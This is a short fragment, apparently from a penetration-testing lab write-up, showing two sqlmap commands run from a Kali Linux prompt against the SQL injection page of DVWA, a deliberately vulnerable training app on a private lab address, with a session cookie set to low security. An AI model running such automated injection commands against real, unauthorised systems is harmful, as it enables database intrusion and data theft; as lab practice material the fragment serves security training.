 root@kali:~# sqlmap -u "http://192.168.106.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="PHPSESSID=i0jcqf4uhd68qujcof3n322e95;security=low;showhints=1; \
acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch
root@kali:~# sqlmap -u "http://192.168.106.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="PHPSESSID=i0jcqf4uhd68qujcof3n322e95;security=low;showhints=1; \
acopendivids=swingset,jotto,phpbb2,redmine;acgroupswithpersist=nada" --batch -p id